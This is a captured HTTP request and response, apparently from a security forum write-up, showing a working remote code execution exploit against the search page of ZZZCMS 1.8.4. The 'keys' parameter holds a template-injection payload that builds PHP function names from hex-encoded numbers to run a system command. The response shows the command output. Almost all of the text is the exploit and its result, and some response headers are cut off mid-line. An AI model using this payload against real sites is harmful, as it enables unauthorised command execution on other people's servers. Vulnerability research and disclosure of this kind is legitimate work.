 POST /zzzcms1.8.4/search/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/zzzcms1.8.4/search/index.php
Cookie: XDEBUG_SESSION=PHPSTORM;
UM_distinctid=1757d9bc9a5196-0565eb0dfb9da7-445d6f-12026a-1757d9bc9a67cc;
CNZZDATA1263340672=1296729003-1604125074-%7C1604125074;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1605952023;
PHPSESSID=ci06v8dt2ghd1i9l7qjcde32lv
Upgrade-Insecure-Requests: 1
keys={if:1=1);(hex2bin(dechex(126965465245037)))(hex2bin(dechex(131290428960105)));//)
}{end if}
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 04:22:17 GMT
Server: Apache
X-Powered-By: PHP/7.2.14
Expires: Thu, 19 Nov 1981 08:52:00
Cache-Control: no-store, no-cache,
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Set-Cookie:
keys=%7Bif%3A1%3D1%29%3B%28hex2bin%
chex%28131290428960105%29%29%29%3B%
Connection: close
Content-Type: text/html; charset=ut
Content-Length: 6288
decade
decade
decade
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>关键词【】搜索结果-ZZZCMS php版
先知社区